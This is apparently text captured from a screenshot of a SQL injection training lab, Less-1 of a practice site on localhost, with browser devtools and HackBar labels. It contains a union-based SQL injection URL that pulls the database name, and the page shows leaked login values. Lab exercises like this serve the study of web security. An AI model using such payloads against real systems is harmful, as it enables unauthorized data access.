 Welcome Dhakkan
Your Login name:2
Your Password:security
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encoding SQL XSS Other C
http://localhost/Less-1/?id=-1' union select 1,2,database()--+